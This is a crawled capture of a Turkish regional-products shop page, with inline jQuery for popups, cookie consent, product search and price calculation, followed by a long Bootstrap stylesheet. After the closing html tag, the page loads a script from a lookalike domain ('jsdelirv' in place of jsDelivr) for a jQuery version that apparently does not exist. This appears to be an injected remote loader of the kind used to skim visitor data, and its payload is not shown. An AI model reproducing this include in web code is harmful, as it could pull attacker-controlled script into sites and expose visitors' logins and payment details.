    height: 36px;

    border: none;

    text-indent: 10px;

    font-size: 13px;

    border-bottom: 2px solid #faeaec;

    border-top: 2px solid #fff;

    padding: 0;

    color: #666;

    margin-bottom: 15px;

}



#newsletter-popup input[type="submit"]{

  background: #6EC5D9;

    border: none;

    border-bottom: 3px solid #57B8CE;

    color: #fff;

    text-align: center;

    display: block;

    padding: 0;

    line-height: 1.5;

    width: 100%;

    cursor: pointer;

    margin: 0;

    font-size: 21px;

}



#newsletter-popup .popup-close{

  color: #fff;

  height: 30px;

  width: 30px;

  position: absolute;

  top: 16px;

  right: 25px;

  text-align: center;

  text-decoration: none;

  line-height: 30px;

  font-weight: bold;

  background: #b1a6a6;

  border-radius: 100%;

}

.toastr.toastr-success {

  background-color: #385e04 !important;

}



</style>	

<link href="boss/assets/toastr/toastr.css" rel="stylesheet"/>

<script src="boss/assets/toastr/toastr.min.js"></script>


<link href="default/lightbox/css/lightbox.css" rel="stylesheet" media="screen" />

<script src="default/lightbox/js/lightbox.js" type="text/javascript"></script>  

<script>

$(document).ready(function() {

		

		$('input[name="uyetip"]').on("change",function(){

			//alert($(this).prop("value"));

		if($(this).prop("value")=="1"){

			$("#kurumsal").show();

			$("#kurumsal2").show();

			$("#kurumsal3").show();

			$("#bireysel").hide();

		}

		else{

			$("#kurumsal").hide();

			$("#kurumsal2").hide();

			$("#kurumsal3").hide();

			$("#bireysel").show();

		}

	});	

	

	

	$('input[name="yeniletip"]').on("change",function(){

			//alert($(this).prop("value"));

		if($(this).prop("value")=="1"){

			$("#kurumsal").show();

			$("#kurumsal2").show();

			$("#kurumsal3").show();

			$("#bireysel").hide();

		}

		else{

			$("#kurumsal").hide();

			$("#kurumsal2").hide();

			$("#kurumsal3").hide();

			$("#bireysel").show();

		}

	});	

	

	

		$('input[name="sifretip"]').on("change",function(){

			//alert($(this).prop("value"));

		if($(this).prop("value")=="1"){

			$("#sifre1").show();

		}

		else{

			$("#sifre1").hide();



		}

	});	

	

	

	

		$('input[name="faturatip"]').on("change",function(){

			//alert($(this).prop("value"));

		if($(this).prop("value")=="1"){

			$("#faturaadres").show();

			$("#faturail").show();

			$("#faturailce").show();

		}

		else{

			$("#faturaadres").hide();

			$("#faturail").hide();

			$("#faturailce").hide();

		}

	});	

	

	



    

		$('#adresgeldi').on('change', function() {			

        $("#uyeadresal").val($(this).children("option:selected").attr("data-adres"));		

        $("#adresilce").val($(this).children("option:selected").attr("data-ilce"));

        $("#adresil").val($(this).children("option:selected").attr("data-il"));



        		 

			

		});	

       









    });	

		

function detayfiyathesapla() {

  var detayfiyat = parseFloat($("#detayfiyat").attr("data-price"));



  $(".varyantselect option:selected").each(function () {

    detayfiyat += parseFloat($(this).attr("data-price"));

  });



  $("input[type=radio]:checked").each(function () {

    detayfiyat += parseFloat($(this).attr("data-price"));

  });



  var adet = parseInt($("#after").val());

  if (adet < 1) {

    adet = 1;

    $("#after").val(adet);

  }





  var formattedDetayfiyat = detayfiyat.toLocaleString("tr-TR", {

    minimumFractionDigits: 2,

    maximumFractionDigits: 2,

  });



  $("#sonfiyat").html(formattedDetayfiyat + " TL");

  $("#sonfiyat2").html(formattedDetayfiyat + " TL");

}









    function printDiv(divName) {

        var printContents = document.getElementById(divName).innerHTML;

        var originalContents = document.body.innerHTML;

        document.body.innerHTML = printContents;

        window.print();

        document.body.innerHTML = originalContents;

    }        



	   

	var delay = 1000; //in milleseconds



jQuery(document).ready(function($){

  setTimeout(function(){ showNewsletterPopup(); }, delay);

  

  $('.popup-close').click(function(){

      $('.newsletter-overlay').hide();

      

      //when closed create a cookie to prevent popup to show again on refresh

      setCookie('newsletter-popup', 'popped', 30);

  });

});



function showNewsletterPopup(){

  if( getCookie('newsletter-popup') == ""){

     $('.newsletter-overlay').show();

     setCookie('newsletter-popup', 'popped', 30);

  }

  else{

    console.log("Newsletter popup blocked.");

  }

}





function setCookie(cname,cvalue,exdays)

{

    var d = new Date();

    d.setTime(d.getTime()+(exdays*24*60*60*1000));

    var expires = "expires="+d.toGMTString();

    document.cookie = cname+"="+cvalue+"; "+expires+"; path=/";

}



function getCookie(cname)

{

    var name = cname + "=";

    var ca = document.cookie.split(';');

    for(var i=0; i<ca.length; i++) 

    {

        var c = jQuery.trim(ca[i]);

        if (c.indexOf(name)==0) return c.substring(name.length,c.length);

    }

    return "";

}

</script>
<script>

const popupContainer = document.querySelector('.popup-container');

const closeBtn = document.querySelector('.close-btn');



window.onload = () => {

    popupContainer.classList.add('active');

}



closeBtn.onclick = () => {

    popupContainer.classList.remove('active');

}



	

</script>



   </body>
</html>		<script>
$(function() {
var pageTitle = $("title").text();
$(window).blur(function() {
var fr_text = { "tr" : "#Kredi Kartına Faizsiz 12 Taksit İmkanı !!" ,"en" : "Don't Forget Us ! " , "ar" : "{{TEXT_AR}}" , "ru" : "{{TEXT_RU}}"};
var title_text = typeof fr_text[window.LANGUAGE] !== "undefined" ? fr_text[window.LANGUAGE] : fr_text["tr"];
if(title_text!==""){
$("title").text(title_text);
}
});
$(window).focus(function() {
$("title").text(pageTitle);
});
});
</script>
<link href="eklentiler/cerez/cerez.css" rel="stylesheet" type="text/css">
<script src="eklentiler/cerez/cerez.js"></script>
<script>
if ( window.history.replaceState ) {
window.history.replaceState( null, null, window.location.href );
}
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000000bd",
      "text": "#fff"
    },
    "button": {
      "background": "#000000bd"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "content": {
    "message": "Bu site, hizmetlerini sunmak ve trafiği analiz etmek için çerezlerden yararlanıyor.",
    "dismiss": "Anladım",
    "link": "Daha fazla bilgi",
    "href": "kullanim-kosullari/"
  }
})});

</script>
<script type="text/javascript">
    $(document).ready(function(){
        // veritabanına istek atma
        loadData();
        function loadData(query){
          $.ajax({
            url : "urunara.php",
            type: "POST",
            cache: false,
            data: {query: query},
            success: function(response){
              $(".result").html(response);
              if (response.trim() !== "") {
                $(".result").show();
              } else {
                $(".result").hide();
              }
            }
          });
        }

        // gelen sonuçları listeleme
        $("#search").keyup(function(){
          var search = $(this).val();
          if (search !== "") {
            loadData(search);
          } else {
            loadData();
          }
        });

        // input alanı temizlendiğinde result gizlenir
        $("#search").on("input", function() {
          if ($(this).val() === "") {
            $(".result").hide();
          }
        });
    });
</script>


<style>
@media screen and (max-device-width: 480px) and (orientation: portrait){
#toast-container > div {
    padding: 8px 8px 8px 50px;
    width: 100% !important;
    padding: px;
}
}	

.top-image{
width: 100% !important;	
}	
</style>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>


--- FILE ---
content_type: text/css
request_url: https://yoresel.oziyweb.com.tr/default/style.css
body_size: 85583
content:
@charset "UTF-8";


html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

body {
	margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden],
template {
	display: none
}

a {
	background-color: transparent
}

a:active,
a:hover {
	outline: 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: 700
}

dfn {
	font-style: italic
}

h1 {
	margin: .67em 0;
	font-size: 2em
}

mark {
	color: #000;
	background: #ff0
}

small {
	font-size: 80%
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

img {
	border: 0
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 1em 40px
}

hr {
	height: 0;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

pre {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
	margin: 0;
	font: inherit;
	color: inherit
}

button {
	overflow: visible
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer;
	border-radius: 6px !important;
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	border: 0
}

input {
	line-height: normal
}

input[type=checkbox],
input[type=radio] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-appearance: textfield
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

fieldset {
	padding: .35em .625em .75em;
	margin: 0 2px;
	border: 1px solid silver
}

legend {
	padding: 0;
	border: 0
}

textarea {
	overflow: auto
}

optgroup {
	font-weight: 700
}

table {
	border-spacing: 0;
	border-collapse: collapse
}

td,
th {
	padding: 0
}

@media print {

	*,
	:after,
	:before {
		color: #000 !important;
		text-shadow: none !important;
		background: 0 0 !important;
		-webkit-box-shadow: none !important;
		box-shadow: none !important
	}

	a,
	a:visited {
		text-decoration: underline
	}

	a[href]:after {
		content: " (" attr(href) ")"
	}

	abbr[title]:after {
		content: " (" attr(title) ")"
	}

	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content: ""
	}

	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid
	}

	thead {
		display: table-header-group
	}

	img,
	tr {
		page-break-inside: avoid
	}

	img {
		max-width: 100% !important
	}

	h2,
	h3,
	p {
		orphans: 3;
		widows: 3
	}

	h2,
	h3 {
		page-break-after: avoid
	}

	.navbar {
		display: none
	}

	.btn>.caret,
	.dropup>.btn>.caret {
		border-top-color: #000 !important
	}

	.label {
		border: 1px solid #000
	}

	.table {
		border-collapse: collapse !important
	}

	.table td,
	.table th {
		background-color: #fff !important
	}

	.table-bordered td,
	.table-bordered th {
		border: 1px solid #ddd !important
	}
}

@font-face {
	font-family: 'Glyphicons Halflings';
	src: url(bootstrap/fonts/glyphicons-halflings-regular.eot);
	src: url(bootstrap/fonts/glyphicons-halflings-regular-1.eot) format('embedded-opentype'), url(bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'), url(bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'), url(bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(bootstrap/fonts/glyphicons-halflings-regular.svg) format('svg')
}

.glyphicon {
	position: relative;
	top: 1px;
	display: inline-block;
	font-family: 'Glyphicons Halflings';
	font-style: normal;
	font-weight: 400;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.glyphicon-asterisk:before {
	content: "\2a"
}

.glyphicon-plus:before {
	content: "\2b"
}

.glyphicon-eur:before,
.glyphicon-euro:before {
	content: "\20ac"
}

.glyphicon-minus:before {
	content: "\2212"
}

.glyphicon-cloud:before {
	content: "\2601"
}

.glyphicon-envelope:before {
	content: "\2709"
}

.glyphicon-pencil:before {
	content: "\270f"
}

.glyphicon-glass:before {
	content: "\e001"
}

.glyphicon-music:before {
	content: "\e002"
}

.glyphicon-search:before {
	content: "\e003"
}

.glyphicon-heart:before {
	content: "\e005"
}

.glyphicon-star:before {
	content: "\e006"
}

.glyphicon-star-empty:before {
	content: "\e007"
}

.glyphicon-user:before {
	content: "\e008"
}

.glyphicon-film:before {
	content: "\e009"
}

.glyphicon-th-large:before {
	content: "\e010"
}

.glyphicon-th:before {
	content: "\e011"
}

.glyphicon-th-list:before {
	content: "\e012"
}

.glyphicon-ok:before {
	content: "\e013"
}

.glyphicon-remove:before {
	content: "\e014"
}

.glyphicon-zoom-in:before {
	content: "\e015"
}

.glyphicon-zoom-out:before {
	content: "\e016"
}

.glyphicon-off:before {
	content: "\e017"
}

.glyphicon-signal:before {
	content: "\e018"
}

.glyphicon-cog:before {
	content: "\e019"
}

.glyphicon-trash:before {
	content: "\e020"
}

.glyphicon-home:before {
	content: "\e021"
}

.glyphicon-file:before {
	content: "\e022"
}

.glyphicon-time:before {
	content: "\e023"
}

.glyphicon-road:before {
	content: "\e024"
}

.glyphicon-download-alt:before {
	content: "\e025"
}

.glyphicon-download:before {
	content: "\e026"
}

.glyphicon-upload:before {
	content: "\e027"
}

.glyphicon-inbox:before {
	content: "\e028"
}

.glyphicon-play-circle:before {
	content: "\e029"
}

.glyphicon-repeat:before {
	content: "\e030"
}

.glyphicon-refresh:before {
	content: "\e031"
}

.glyphicon-list-alt:before {
	content: "\e032"
}

.glyphicon-lock:before {
	content: "\e033"
}

.glyphicon-flag:before {
	content: "\e034"
}

.glyphicon-headphones:before {
	content: "\e035"
}

.glyphicon-volume-off:before {
	content: "\e036"
}

.glyphicon-volume-down:before {
	content: "\e037"
}

.glyphicon-volume-up:before {
	content: "\e038"
}

.glyphicon-qrcode:before {
	content: "\e039"
}

.glyphicon-barcode:before {
	content: "\e040"
}

.glyphicon-tag:before {
	content: "\e041"
}

.glyphicon-tags:before {
	content: "\e042"
}

.glyphicon-book:before {
	content: "\e043"
}

.glyphicon-bookmark:before {
	content: "\e044"
}

.glyphicon-print:before {
	content: "\e045"
}

.glyphicon-camera:before {
	content: "\e046"
}

.glyphicon-font:before {
	content: "\e047"
}

.glyphicon-bold:before {
	content: "\e048"
}

.glyphicon-italic:before {
	content: "\e049"
}

.glyphicon-text-height:before {
	content: "\e050"
}

.glyphicon-text-width:before {
	content: "\e051"
}

.glyphicon-align-left:before {
	content: "\e052"
}

.glyphicon-align-center:before {
	content: "\e053"
}

.glyphicon-align-right:before {
	content: "\e054"
}

.glyphicon-align-justify:before {
	content: "\e055"
}

.glyphicon-list:before {
	content: "\e056"
}

.glyphicon-indent-left:before {
	content: "\e057"
}

.glyphicon-indent-right:before {
	content: "\e058"
}

.glyphicon-facetime-video:before {
	content: "\e059"
}

.glyphicon-picture:before {
	content: "\e060"
}

.glyphicon-map-marker:before {
	content: "\e062"
}

.glyphicon-adjust:before {
	content: "\e063"
}

.glyphicon-tint:before {
	content: "\e064"
}

.glyphicon-edit:before {
	content: "\e065"
}

.glyphicon-share:before {
	content: "\e066"
}

.glyphicon-check:before {
	content: "\e067"
}

.glyphicon-move:before {
	content: "\e068"
}

.glyphicon-step-backward:before {
	content: "\e069"
}

.glyphicon-fast-backward:before {
	content: "\e070"
}

.glyphicon-backward:before {
	content: "\e071"
}

.glyphicon-play:before {
	content: "\e072"
}

.glyphicon-pause:before {
	content: "\e073"
}

.glyphicon-stop:before {
	content: "\e074"
}

.glyphicon-forward:before {
	content: "\e075"
}

.glyphicon-fast-forward:before {
	content: "\e076"
}

.glyphicon-step-forward:before {
	content: "\e077"
}

.glyphicon-eject:before {
	content: "\e078"
}

.glyphicon-chevron-left:before {
	content: "\e079"
}

.glyphicon-chevron-right:before {
	content: "\e080"
}

.glyphicon-plus-sign:before {
	content: "\e081"
}

.glyphicon-minus-sign:before {
	content: "\e082"
}

.glyphicon-remove-sign:before {
	content: "\e083"
}

.glyphicon-ok-sign:before {
	content: "\e084"
}

.glyphicon-question-sign:before {
	content: "\e085"
}

.glyphicon-info-sign:before {
	content: "\e086"
}

.glyphicon-screenshot:before {
	content: "\e087"
}

.glyphicon-remove-circle:before {
	content: "\e088"
}

.glyphicon-ok-circle:before {
	content: "\e089"
}

.glyphicon-ban-circle:before {
	content: "\e090"
}

.glyphicon-arrow-left:before {
	content: "\e091"
}

.glyphicon-arrow-right:before {
	content: "\e092"
}

.glyphicon-arrow-up:before {
	content: "\e093"
}

.glyphicon-arrow-down:before {
	content: "\e094"
}

.glyphicon-share-alt:before {
	content: "\e095"
}

.glyphicon-resize-full:before {
	content: "\e096"
}

.glyphicon-resize-small:before {
	content: "\e097"
}

.glyphicon-exclamation-sign:before {
	content: "\e101"
}

.glyphicon-gift:before {
	content: "\e102"
}

.glyphicon-leaf:before {
	content: "\e103"
}

.glyphicon-fire:before {
	content: "\e104"
}

.glyphicon-eye-open:before {
	content: "\e105"
}

.glyphicon-eye-close:before {
	content: "\e106"
}

.glyphicon-warning-sign:before {
	content: "\e107"
}

.glyphicon-plane:before {
	content: "\e108"
}

.glyphicon-calendar:before {
	content: "\e109"
}

.glyphicon-random:before {
	content: "\e110"
}

.glyphicon-comment:before {
	content: "\e111"
}

.glyphicon-magnet:before {
	content: "\e112"
}

.glyphicon-chevron-up:before {
	content: "\e113"
}

.glyphicon-chevron-down:before {
	content: "\e114"
}

.glyphicon-retweet:before {
	content: "\e115"
}

.glyphicon-shopping-cart:before {
	content: "\e116"
}

.glyphicon-folder-close:before {
	content: "\e117"
}

.glyphicon-folder-open:before {
	content: "\e118"
}

.glyphicon-resize-vertical:before {
	content: "\e119"
}

.glyphicon-resize-horizontal:before {
	content: "\e120"
}

.glyphicon-hdd:before {
	content: "\e121"
}

.glyphicon-bullhorn:before {
	content: "\e122"
}

.glyphicon-bell:before {
	content: "\e123"
}

.glyphicon-certificate:before {
	content: "\e124"
}

.glyphicon-thumbs-up:before {
	content: "\e125"
}

.glyphicon-thumbs-down:before {
	content: "\e126"
}

.glyphicon-hand-right:before {
	content: "\e127"
}

.glyphicon-hand-left:before {
	content: "\e128"
}

.glyphicon-hand-up:before {
	content: "\e129"
}

.glyphicon-hand-down:before {
	content: "\e130"
}

.glyphicon-circle-arrow-right:before {
	content: "\e131"
}

.glyphicon-circle-arrow-left:before {
	content: "\e132"
}

.glyphicon-circle-arrow-up:before {
	content: "\e133"
}

.glyphicon-circle-arrow-down:before {
	content: "\e134"
}

.glyphicon-globe:before {
	content: "\e135"
}

.glyphicon-wrench:before {
	content: "\e136"
}

.glyphicon-tasks:before {
	content: "\e137"
}

.glyphicon-filter:before {
	content: "\e138"
}

.glyphicon-briefcase:before {
	content: "\e139"
}

.glyphicon-fullscreen:before {
	content: "\e140"
}

.glyphicon-dashboard:before {
	content: "\e141"
}

.glyphicon-paperclip:before {
	content: "\e142"
}

.glyphicon-heart-empty:before {
	content: "\e143"
}

.glyphicon-link:before {
	content: "\e144"
}

.glyphicon-phone:before {
	content: "\e145"
}

.glyphicon-pushpin:before {
	content: "\e146"
}

.glyphicon-usd:before {
	content: "\e148"
}

.glyphicon-gbp:before {
	content: "\e149"
}

.glyphicon-sort:before {
	content: "\e150"
}

.glyphicon-sort-by-alphabet:before {
	content: "\e151"
}

.glyphicon-sort-by-alphabet-alt:before {
	content: "\e152"
}

.glyphicon-sort-by-order:before {
	content: "\e153"
}

.glyphicon-sort-by-order-alt:before {
	content: "\e154"
}

.glyphicon-sort-by-attributes:before {
	content: "\e155"
}

.glyphicon-sort-by-attributes-alt:before {
	content: "\e156"
}

.glyphicon-unchecked:before {
	content: "\e157"
}

.glyphicon-expand:before {
	content: "\e158"
}

.glyphicon-collapse-down:before {
	content: "\e159"
}

.glyphicon-collapse-up:before {
	content: "\e160"
}

.glyphicon-log-in:before {
	content: "\e161"
}

.glyphicon-flash:before {
	content: "\e162"
}

.glyphicon-log-out:before {
	content: "\e163"
}

.glyphicon-new-window:before {
	content: "\e164"
}

.glyphicon-record:before {
	content: "\e165"
}

.glyphicon-save:before {
	content: "\e166"
}

.glyphicon-open:before {
	content: "\e167"
}

.glyphicon-saved:before {
	content: "\e168"
}

.glyphicon-import:before {
	content: "\e169"
}

.glyphicon-export:before {
	content: "\e170"
}

.glyphicon-send:before {
	content: "\e171"
}

.glyphicon-floppy-disk:before {
	content: "\e172"
}

.glyphicon-floppy-saved:before {
	content: "\e173"
}

.glyphicon-floppy-remove:before {
	content: "\e174"
}

.glyphicon-floppy-save:before {
	content: "\e175"
}

.glyphicon-floppy-open:before {
	content: "\e176"
}

.glyphicon-credit-card:before {
	content: "\e177"
}

.glyphicon-transfer:before {
	content: "\e178"
}

.glyphicon-cutlery:before {
	content: "\e179"
}

.glyphicon-header:before {
	content: "\e180"
}

.glyphicon-compressed:before {
	content: "\e181"
}

.glyphicon-earphone:before {
	content: "\e182"
}

.glyphicon-phone-alt:before {
	content: "\e183"
}

.glyphicon-tower:before {
	content: "\e184"
}

.glyphicon-stats:before {
	content: "\e185"
}

.glyphicon-sd-video:before {
	content: "\e186"
}

.glyphicon-hd-video:before {
	content: "\e187"
}

.glyphicon-subtitles:before {
	content: "\e188"
}

.glyphicon-sound-stereo:before {
	content: "\e189"
}

.glyphicon-sound-dolby:before {
	content: "\e190"
}

.glyphicon-sound-5-1:before {
	content: "\e191"
}

.glyphicon-sound-6-1:before {
	content: "\e192"
}

.glyphicon-sound-7-1:before {
	content: "\e193"
}

.glyphicon-copyright-mark:before {
	content: "\e194"
}

.glyphicon-registration-mark:before {
	content: "\e195"
}

.glyphicon-cloud-download:before {
	content: "\e197"
}

.glyphicon-cloud-upload:before {
	content: "\e198"
}

.glyphicon-tree-conifer:before {
	content: "\e199"
}

.glyphicon-tree-deciduous:before {
	content: "\e200"
}

.glyphicon-cd:before {
	content: "\e201"
}

.glyphicon-save-file:before {
	content: "\e202"
}

.glyphicon-open-file:before {
	content: "\e203"
}

.glyphicon-level-up:before {
	content: "\e204"
}

.glyphicon-copy:before {
	content: "\e205"
}

.glyphicon-paste:before {
	content: "\e206"
}

.glyphicon-alert:before {
	content: "\e209"
}

.glyphicon-equalizer:before {
	content: "\e210"
}

.glyphicon-king:before {
	content: "\e211"
}

.glyphicon-queen:before {
	content: "\e212"
}

.glyphicon-pawn:before {
	content: "\e213"
}

.glyphicon-bishop:before {
	content: "\e214"
}

.glyphicon-knight:before {
	content: "\e215"
}

.glyphicon-baby-formula:before {
	content: "\e216"
}

.glyphicon-tent:before {
	content: "\26fa"
}

.glyphicon-blackboard:before {
	content: "\e218"
}

.glyphicon-bed:before {
	content: "\e219"
}

.glyphicon-apple:before {
	content: "\f8ff"
}

.glyphicon-erase:before {
	content: "\e221"
}

.glyphicon-hourglass:before {
	content: "\231b"
}

.glyphicon-lamp:before {
	content: "\e223"
}

.glyphicon-duplicate:before {
	content: "\e224"
}

.glyphicon-piggy-bank:before {
	content: "\e225"
}

.glyphicon-scissors:before {
	content: "\e226"
}

.glyphicon-bitcoin:before {
	content: "\e227"
}

.glyphicon-btc:before {
	content: "\e227"
}

.glyphicon-xbt:before {
	content: "\e227"
}

.glyphicon-yen:before {
	content: "\00a5"
}

.glyphicon-jpy:before {
	content: "\00a5"
}

.glyphicon-ruble:before {
	content: "\20bd"
}

.glyphicon-rub:before {
	content: "\20bd"
}

.glyphicon-scale:before {
	content: "\e230"
}

.glyphicon-ice-lolly:before {
	content: "\e231"
}

.glyphicon-ice-lolly-tasted:before {
	content: "\e232"
}

.glyphicon-education:before {
	content: "\e233"
}

.glyphicon-option-horizontal:before {
	content: "\e234"
}

.glyphicon-option-vertical:before {
	content: "\e235"
}

.glyphicon-menu-hamburger:before {
	content: "\e236"
}

.glyphicon-modal-window:before {
	content: "\e237"
}

.glyphicon-oil:before {
	content: "\e238"
}

.glyphicon-grain:before {
	content: "\e239"
}

.glyphicon-sunglasses:before {
	content: "\e240"
}

.glyphicon-text-size:before {
	content: "\e241"
}

.glyphicon-text-color:before {
	content: "\e242"
}

.glyphicon-text-background:before {
	content: "\e243"
}

.glyphicon-object-align-top:before {
	content: "\e244"
}

.glyphicon-object-align-bottom:before {
	content: "\e245"
}

.glyphicon-object-align-horizontal:before {
	content: "\e246"
}

.glyphicon-object-align-left:before {
	content: "\e247"
}

.glyphicon-object-align-vertical:before {
	content: "\e248"
}

.glyphicon-object-align-right:before {
	content: "\e249"
}

.glyphicon-triangle-right:before {
	content: "\e250"
}

.glyphicon-triangle-left:before {
	content: "\e251"
}

.glyphicon-triangle-bottom:before {
	content: "\e252"
}

.glyphicon-triangle-top:before {
	content: "\e253"
}

.glyphicon-console:before {
	content: "\e254"
}

.glyphicon-superscript:before {
	content: "\e255"
}

.glyphicon-subscript:before {
	content: "\e256"
}

.glyphicon-menu-left:before {
	content: "\e257"
}

.glyphicon-menu-right:before {
	content: "\e258"
}

.glyphicon-menu-down:before {
	content: "\e259"
}

.glyphicon-menu-up:before {
	content: "\e260"
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

:after,
:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #fff
}

button,
input,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

a {
	color: #337ab7;
	text-decoration: none;
	text-decoration: none !important;
	text-decoration: none !important;
}

a:focus,
a:hover {
	color: #23527c;
	text-decoration: underline
}

a:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

figure {
	margin: 0
}

img {
	vertical-align: middle
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img,
.img-responsive,
.thumbnail a>img,
.thumbnail>img {
	display: block;
	max-width: 100%;
	height: auto
}

.img-rounded {
	border-radius: 6px
}

.img-thumbnail {
	display: inline-block;
	max-width: 100%;
	height: auto;
	padding: 4px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.img-circle {
	border-radius: 50%
}

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eee
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto
}

[role=button] {
	cursor: pointer
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: inherit;
	font-weight: 500;
	line-height: 1.1;
	color: inherit
}

.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
	font-weight: 400;
	line-height: 1;
	color: #777
}

.h1,
.h2,
.h3,
h1,
h2,
h3 {
	margin-top: 20px;
	margin-bottom: 10px
}

.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small {
	font-size: 65%
}

.h4,
.h5,
.h6,
h4,
h5,
h6 {
	margin-top: 10px;
	margin-bottom: 10px
}

.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
	font-size: 75%
}

.h1,
h1 {
	font-size: 36px
}

.h2,
h2 {
	font-size: 30px
}

.h3,
h3 {
	font-size: 24px
}

.h4,
h4 {
	font-size: 18px
}

.h5,
h5 {
	font-size: 14px
}

.h6,
h6 {
	font-size: 12px
}

p {
	margin: 0 0 10px
}

.lead {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.4
}

@media (min-width:768px) {
	.lead {
		font-size: 21px
	}
}

.small,
small {
	font-size: 85%
}

.mark,
mark {
	padding: .2em;
	background-color: #fcf8e3
}

.text-left {
	text-align: left
}

.text-right {
	text-align: right
}

.text-center {
	text-align: center
}

.text-justify {
	text-align: justify
}

.text-nowrap {
	white-space: nowrap
}

.text-lowercase {
	text-transform: lowercase
}

.text-uppercase {
	text-transform: uppercase
}

.text-capitalize {
	text-transform: capitalize
}

.text-muted {
	color: #777
}

.text-primary {
	color: #337ab7
}

a.text-primary:focus,
a.text-primary:hover {
	color: #286090
}

.text-success {
	color: #3c763d
}

a.text-success:focus,
a.text-success:hover {
	color: #2b542c
}

.text-info {
	color: #31708f
}

a.text-info:focus,
a.text-info:hover {
	color: #245269
}

.text-warning {
	color: #8a6d3b
}

a.text-warning:focus,
a.text-warning:hover {
	color: #66512c
}

.text-danger {
	color: #a94442
}

a.text-danger:focus,
a.text-danger:hover {
	color: #843534
}

.bg-primary {
	color: #fff;
	background-color: #337ab7
}

a.bg-primary:focus,
a.bg-primary:hover {
	background-color: #286090
}

.bg-success {
	background-color: #dff0d8
}

a.bg-success:focus,
a.bg-success:hover {
	background-color: #c1e2b3
}

.bg-info {
	background-color: #d9edf7
}

a.bg-info:focus,
a.bg-info:hover {
	background-color: #afd9ee
}

.bg-warning {
	background-color: #fcf8e3
}

a.bg-warning:focus,
a.bg-warning:hover {
	background-color: #f7ecb5
}

.bg-danger {
	background-color: #f2dede
}

a.bg-danger:focus,
a.bg-danger:hover {
	background-color: #e4b9b9
}

.page-header {
	padding-bottom: 9px;
	margin: 40px 0 20px;
	border-bottom: 1px solid #eee
}

ol,
ul {
	margin-top: 0;
	margin-bottom: 10px
}

ol ol,
ol ul,
ul ol,
ul ul {
	margin-bottom: 0
}

.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline {
	padding-left: 0;
	margin-left: -5px;
	list-style: none
}

.list-inline>li {
	display: inline-block;
	padding-right: 5px;
	padding-left: 5px
}

dl {
	margin-top: 0;
	margin-bottom: 20px
}

dd,
dt {
